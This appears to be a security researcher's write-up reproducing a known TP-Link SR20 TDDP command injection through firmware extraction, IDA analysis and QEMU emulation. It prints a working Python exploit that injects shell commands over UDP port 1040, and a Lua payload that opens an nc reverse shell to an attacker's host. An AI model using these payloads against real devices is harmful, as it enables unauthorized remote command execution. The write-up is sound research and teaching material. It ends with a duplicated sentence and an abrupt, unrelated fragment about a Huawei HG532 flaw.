Description

The TP-Link Device Debug Protocol (TDDP) is a proprietary protocol developed by TP-Link and designed on based of UDP communication.

While researching publicly available information about TP-Link devices, I found that Google security researcher Matthew Garrett discovered a vulnerability in the TDDP implementation of the TP-Link SR20. This vulnerability allows an unauthenticated attacker on the local network to execute arbitrary commands on the device.

In this write-up, I will reproduce and analyze this vulnerability through firmware extraction, reverse engineering, and exploit development.

Research Environment

  • Ubuntu 22.04

Firmware

The firmware used in this research: https://blog.zer0ptr.icu/attachment/SR20(US)_V1_180518.zip

TDDP Protocol

Figure.1 The format of TDDP data packet and TDDP data header are shown in this diagram.

The TDDP header contains several important fields.

  • The Ver field represents the protocol version. TDDP has two versions: V1 and V2.
  • The V1 version does not require authentication, which makes it possible for devices on the same local network to interact with the service without additional verification.

The Type field represents the message type. The corresponding command values are listed below:

  • 4: CMD_AUTO_TEST
  • 6: CMD_CONFIG_MAC
  • 7: CMD_CANCEL_TEST
  • 8: CMD_REBOOT_FOR_TEST
  • 0x0A: CMD_GET_PROD_ID
  • 0x0C: CMD_SYS_INIT
  • 0x0D: CMD_CONFIG_PIN
  • 0x30: CMD_FTEST_USB
  • 0x31: CMD_FTEST_CONFIG

According to publicly available vulnerability information, the vulnerability is located in the CMD_FTEST_CONFIG (0x31) handler under TDDP Version 1.

Reverse Engineering

The first step was extracting the firmware image using binwalk:

1
binwalk -Me <firmware_file>

I renamed the extracted directory for convenience during the analysis.

The squashfs-root directory contains the firmware filesystem that we need to analyze.

By searching for the vulnerable tddp binary inside this filesystem and checking its file type, we can identify that it is a 32-bit ARM ELF executable using the Little-Endian format.

In computer architecture, the Most Significant Bit (MSB) represents the highest-order bit, while the Least Significant Bit (LSB) represents the lowest-order bit. The byte order determines how multi-byte data is stored in memory:

  • Big-Endian stores the most significant byte first.
  • Little-Endian stores the least significant byte first.

After loading the binary into IDA Pro, I noticed that the binary did not expose a recognizable main function.

Therefore, I started the analysis from the _start function, which is the program entry point.

By tracing the control flow, I found that _start eventually jumps to sub_971C. This function appears to be the main logic of the program, so I renamed it to main for convenience during the analysis.


The first function I analyzed was sub_16C90. By examining its behavior, I found that this function is responsible for memory initialization and allocation.
1
2
3
4
5
6
7
8
9
10
11
int sub_16C90()
{
int i; // [sp+4h] [bp-8h]

dword_21A34 = (int)calloc(1u, 4u);
if ( !dword_21A34 )
return sub_13018(-10201, "no memery");
for ( i = 0; i <= 0; ++i )
*(_DWORD *)(dword_21A34 + 4 * i) = 0;
return 0;
}

Next, I analyzed the sub_16D40 function. This function is responsible for releasing the memory was allocated.

1
2
3
4
5
int sub_16D40()
{
free((void *)dword_21A34);
return 0;
}

Then, I analyzed the sub_936C function.

The functions highlighted above are responsible for memory initialization and socket initialization, among them, the sub_16D68 function is worth further analysis.

1
2
3
4
5
6
7
8
9
10
11
12
13
int __fastcall sub_16D68(int a1, uint16_t a2)
{
struct sockaddr s; // [sp+8h] [bp-14h] BYREF

memset(&s, 0, sizeof(s));
s.sa_family = 2;
*(_DWORD *)&s.sa_data[2] = htonl(0);
*(_WORD *)s.sa_data = htons(a2);
if ( bind(a1, &s, 0x10u) == -1 )
return sub_13018(-10103, "failed to bind socket");
else
return 0;
}

We can identify the following line as an important part of this function:

1
*(_WORD *)s.sa_data = htons(a2);

The parameter a2 is later passed as 1040.

The htons() function converts a value from host byte order to network byte order, while the bind() function associates a local address with a socket.

Therefore, the purpose of this function is to bind the socket to UDP port 1040.

Continuing the analysis, the sub_9340 function is used to obtain the current time. The following code performs several time-related checks, which are not directly related to the vulnerability, so I skipped these parts.

Next, I moved on to the sub_16418 function.


We found an important function: recvfrom(), the internal implementation of this function is shown below:

1
2
3
4
5
// attributes: thunk
ssize_t recvfrom(int fd, void *buf, size_t n, int flags, struct sockaddr *addr, socklen_t *addr_len)
{
return __imp_recvfrom(fd, buf, n, flags, addr, addr_len);
}

The function prototype is shown below:

1
ssize_t recvfrom(int sockfd,void *buf,size_t len,unsigned int flags, struct sockaddr *from,socklen_t *fromlen)

The recvfrom() function is used to receive data from a remote host through a specified socket and store the received data in the memory buffer pointed to by the buf parameter, and in this case, the function receives TDDP packets through the UDP socket bound to port 1040 and passes the received data to the following packet processing logic.

As shown above, v2 contains the received TDDP packet, the condition if (v2 == 1) checks whether the version field of the packet is equal to 1 and the vulnerability exists in this branch because it is the code path responsible for processing TDDP Version 1 packets.

Following this execution flow, we move to the sub_15E74 function, which is responsible for checking the Type field of the TDDP packet.

We continue tracing the execution flow and focus on the case 0x31 branch.

Entering the sub_A580 function, we can continue analyzing the vulnerability logic.

As shown in the figure above, when the TDDP protocol version is 1, the pointer v19 is moved 12 bytes forward from the beginning of the TDDP packet, which means it is moved from the packet header to the beginning of the data section according to the TDDP packet structure mentioned earlier, and then the program reaches an sscanf() function that is responsible for parsing the data contained in the packet.

The sscanf() function parses the data section of the received TDDP packet and splits it into two strings, s and v10, using ; as the delimiter. Although the program attempts to filter the ; character in s, the filtering is incomplete because other shell command separators can still be used. The value of s is then concatenated into the command string cd /tmp;tftp -gr, which is later executed as a shell command. Therefore, if an attacker can control the content of s, it may lead to command injection. To further understand the execution process, we continue analyzing the sub_91DC function.

From the analysis above, we can confirm that this is the location where shell commands are executed.

Next, we analyzed another relevant part of the code:

In this part of the code, the path of a file is stored in the name string, and the file is then loaded through the lual_loadfile function.

How2Exploit

  1. During the sscanf() parsing process, the string s is only filtered against the ; character. However, other shell command separators such as | and & can also be used to chain multiple independent commands, which makes command injection possible.
  2. The command tftp -gr ... is used to download a file from a specified path through the TFTP protocol and save it to the /tmp directory. Based on the file loading behavior observed above, we can set up a TFTP server and place a Lua script containing executable commands in the server directory.

Know it then hack it

Setting up a TFTP Server

  1. Install atftpd:
1
sudo apt install atftpd
  1. Modify the /etc/default/atftpd configuration file as follows:
1
2
3
USE_INETD=false
# OPTIONS below are used only with init script
OPTIONS="--tftpd-timeout 300 --retry-timeout 5 --mcast-port 1758 --mcast-addr 239.239.239.0-255 --mcast-ttl 1 --maxthread 100 --verbose=5 /tftpboot"
  1. Create the /tftpboot directory and set its permissions to 777.
    Then place a Lua payload containing a reverse shell command into the
    directory:
1
2
3
function config_test(config)
os.execute("/bin/nc -e /bin/sh <host_ip> <port>")
end
  1. Start the TFTP service:
1
sudo systemctl start atftpd
  1. Check the status of the atftpd service:
1
sudo systemctl status atftpd

QEMU Environment Setup

Download the following three files:

1
2
3
wget https://people.debian.org/~aurel32/qemu/armhf/vmlinuz-3.2.0-4-vexpress
wget https://people.debian.org/~aurel32/qemu/armhf/initrd.img-3.2.0-4-vexpress
wget https://people.debian.org/~aurel32/qemu/armhf/debian_wheezy_armhf_standard.qcow2

The startup script is shown below:

1
2
3
4
5
6
7
8
9
#!/bin/bash
sudo qemu-system-arm \
-M vexpress-a9 \
-kernel vmlinuz-3.2.0-4-vexpress \
-initrd initrd.img-3.2.0-4-vexpress \
-drive if=sd,file=debian_wheezy_armhf_standard.qcow2 \
-append "root=/dev/mmcblk0p2 console=ttyAMA0" \
-net nic -net tap \
-nographic

After starting the QEMU environment, upload the extracted
squashfs-root filesystem into the QEMU environment.

Exploit

Based on the previous analysis, we construct an exploit to verify the
vulnerability.


In this example, we attempt to write a file named test.txt into the
/tmp directory with the content h4ck_f0r_fun.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
from socket import *
import sys

tddp_port = 1040
ip = sys.argv[1]

command = "|echo h4ck_f0r_fun > /tmp/test.txt;"
s_send = socket(AF_INET, SOCK_DGRAM, 0)

payload = b'\x01\x31'.ljust(12, b'\x00')
payload += command.encode() + b"winmt"

s_send.sendto(payload, (ip, tddp_port))
s_send.close()

The exploit successfully created the file in the specified directory and wrote the expected content into it, demonstrating that the vulnerability could be successfully exploited.
The exploit successfully created the file in the specified directory and wrote the expected content into it, demonstrating that the vulnerability could be successfully exploited.
Description

  • This remote command execution vulnerability exists in HUAWEI HG532 routers, as disclosed by Check Point security researchers.
  • The TR-064 implementation in Huawei devices is exposed to the WAN through port 37215 (UPnP). Within the device’s UPnP description, there is a service called DeviceUpgrade, which performs firmware upgrades by sending requests to /ctrlt/DeviceUpgrade_1 (referred to as the controlURL).
